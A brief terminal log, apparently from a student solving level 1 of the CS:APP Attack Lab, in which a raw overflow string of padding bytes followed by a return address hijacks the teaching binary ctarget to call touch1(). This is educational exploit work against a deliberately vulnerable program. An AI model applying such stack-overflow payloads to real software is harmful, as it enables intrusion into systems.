 ubuntu@VM8378-fengli-ics:~/csapp/lab3$ ./ctarget -q -i  attack1raw.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
ubuntu@VM8378-fengli-ics:~/csapp/lab3$ touch attack2.txt